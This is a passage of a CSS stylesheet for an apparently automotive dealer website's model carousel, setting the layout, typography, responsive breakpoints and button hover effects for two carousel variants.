  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models button {
    font-size: 12px;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper {
  position: relative;
  min-height: initial;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-slider-bg,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-slider-bg {
  position: absolute;
  height: 450px;
  overflow: hidden;
  width: 100%;
  top: 0px;
  left: 0px;
}
@media screen and (max-width: 1401px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-slider-bg,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-slider-bg {
    height: 80%;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-slider-bg video,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-slider-bg video {
  object-fit: cover;
  height: 100%;
  width: 100%;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-slider-bg img,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-slider-bg img {
  display: block;
  min-height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-category,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-category {
  margin: 0;
  display: none;
  position: relative;
  z-index: 1;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-category.dv-model-carousel-category-active {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item {
  position: relative;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
  display: flex;
  justify-content: space-evenly;
  flex-wrap: wrap;
  height: 100%;
  padding: 0 50px;
  padding-top: 50px;
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
    display: block;
    padding-top: 0;
    padding: 0 25px;
  }
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-model-image,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-model-image {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details {
  color: #fff;
  margin-top: 50px;
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details {
    margin-top: 0;
    padding-top: 25px;
  }
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header {
  font-weight: normal;
  font-family: 'Nobel-Regular', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
  font-weight: normal;
  font-family: 'Nobel-Regular', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 60px;
  line-height: 62px;
  display: inline-block;
  border-bottom: 4px solid #fff;
  margin-bottom: 11px;
  text-transform: uppercase;
  padding-bottom: 3px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
    font-size: 48px;
    line-height: 50px;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type {
  font-weight: normal;
  font-family: 'Pakt', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 13px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price {
  font-weight: normal;
  font-family: 'Pakt', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup {
  font-size: 36px;
  line-height: 42px;
  vertical-align: bottom;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span {
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
  margin-top: 45px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
    display: flex;
    flex-flow: row;
    width: fit-content;
    margin: 25px auto 0 auto;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
  font-family: "Nobel-Bold", sans-serif;
  font-size: 13px;
  letter-spacing: 0.48px;
  transition: all 150ms cubic-bezier(0.335, 0.015, 0.46, 0.995) 0s;
  box-sizing: border-box;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  height: 50px;
  min-width: 220px;
  padding: 0px 30px;
  border-radius: 0px;
  display: inline-flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  appearance: none;
  color: #000;
  border: 2px solid #fff;
  background-color: #fff;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
  margin-right: 7.5px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 0;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
    margin: 0;
    min-width: auto;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover,
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover {
  background: transparent;
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-3 {
  display: block;
  position: relative;
  margin: 0 auto;
}
.dv-model-carousel.dv-model-carousel-type-3.ag-model-carousel-container {
  padding: 0;
}
.dv-model-carousel.dv-model-carousel-type-3.ag-model-carousel-container .ag-swiper-contained {
  margin: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header h2 {
  font-size: clamp(20px, 2.25vw, 30px);
  font-weight: 600;
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation {
  margin-top: 25px;
  flex: 1 1 100%;
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  font-size: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
    display: block;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation button {
  border: 0;
  font-size: 16px;
  margin: 0;
  background: transparent;
  color: #858585;
  text-decoration: none;
  padding: 6.25px 12px;
  border-bottom: 2px solid #eee;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation button.dv-model-carousel-nav-active {
  border-color: var(--brand-button-color);
  font-weight: 600;
  color: #000;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-header .dv-model-carousel-navigation button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel {
  transition: all 0.5s ease;
  visibility: hidden;
  opacity: 0;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider.swiper-initialized,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel.swiper-initialized {
  visibility: visible;
  opacity: 1;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider *,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel * {
  box-sizing: border-box;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .slick-list,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .slick-list {
  margin: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .slick-track,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: stretch;
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .slick-track,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .slick-track {
    justify-content: space-between;
    gap: 25px;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item.slick-slide,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item.slick-slide {
  height: auto;
  flex: 1;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item.slick-slide,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item.slick-slide {
    margin: 0 37.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image {
  flex: 0;
  width: 50%;
  font-size: 0;
  position: relative;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image {
    flex: 0;
    width: 100%;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image picture,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image picture {
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  max-height: inherit;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image:before,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image img,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image img {
  width: 300px;
  height: 300px;
  margin: 0 auto;
  aspect-ratio: 1/1;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image img,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image img {
    width: 100%;
    height: auto;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-wrapper,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-flow: row nowrap;
  overflow: hidden;
  background: transparent;
  border-radius: 8px;
  margin: 0;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-wrapper,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-wrapper {
    flex-flow: column nowrap;
    margin: 0 auto;
    max-width: 100%;
    height: 100%;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info {
  padding: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-flow: column nowrap;
  justify-content: unset;
  transition: all 0.5s ease;
  flex: 1 1 50%;
  width: 50%;
  font-size: 0;
  gap: 12.5px;
}
@media screen and (max-width: 1440px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info {
    flex: 1;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info,
  .dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info {
    flex: 1;
    width: 100%;
    height: 100%;
    margin: 0;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info:hover,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info:hover {
  user-select: text;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-hybrid,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-hybrid {
  font-size: 16px;
  font-weight: 400;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-model,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-model {
  font-size: clamp(18px, 1.2vw, 24px);
  font-weight: 600;
  margin: 0;
  flex: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-text,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-text {
  font-size: clamp(12px, 1vw, 16px);
  font-weight: 300;
  margin-bottom: 0;
  line-height: 125%;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: row nowrap;
  gap: 25px;
  justify-content: flex-start;
  align-items: flex-end;
  flex: 1;
  margin-bottom: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span {
  line-height: 125%;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-count,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-count {
  font-size: 28px;
  font-weight: 500;
  margin-bottom: 1px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label {
  font-size: 10px;
  font-weight: 200;
  text-transform: capitalize;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label sup,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label sup {
  line-height: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label sup:hover,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-stock-wrapper .dv-model-carousel-item-info-stock span.dv-model-carousel-item-info-stock-label sup:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group {
  margin-top: auto;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: row nowrap;
  gap: 6.25px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop {
  background: #fff;
  border-radius: 0;
  width: 105px;
  height: auto;
  padding: 10px 15px;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  display: inline-block;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop i,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop i {
  opacity: 0;
  transition: all 0.25s ease;
  bottom: 2px;
  position: absolute;
  font-size: 12px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop span,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop span {
  position: relative;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop:hover,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop:hover {
  padding-left: 9px;
  padding-right: 25px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop:hover i,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop:hover i {
  opacity: 1;
  margin-left: 5px;
  padding-left: 3px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop + .dv-model-carousel-item-btn-explore,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-shop + .dv-model-carousel-item-btn-explore {
  left: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore {
  border-radius: 0;
  width: 90px;
  height: auto;
  padding: 10px 0;
  border: 0px solid #fff;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  display: inline-block;
  position: relative;
  left: -20px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore span,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore span {
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore i,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore i {
  position: absolute;
  right: 0;
  font-size: 12px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore:hover span,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-button-group a.dv-model-carousel-item-btn-explore:hover span {
  padding-right: 15px;
}
.dv-model-carousel.dv-model-carousel-type-3 .swiper-pagination-container {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-top: 50px;
  gap: 25px;
}
